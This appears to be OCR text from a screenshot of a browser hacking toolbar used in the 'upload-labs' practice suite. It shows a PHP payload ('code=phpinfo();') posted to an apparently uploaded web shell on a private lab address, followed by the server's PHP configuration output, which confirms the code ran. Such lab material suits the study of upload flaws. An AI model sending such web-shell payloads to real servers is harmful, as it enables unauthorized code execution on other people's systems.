 Load URL
http://192.168.159.133/upload-labs-master/upload/a.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
code=phpinfo();
PHP Version 7.3.4
php
System Windows NT DESKTOP-LFH3M2Q 10.0 build 17763 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"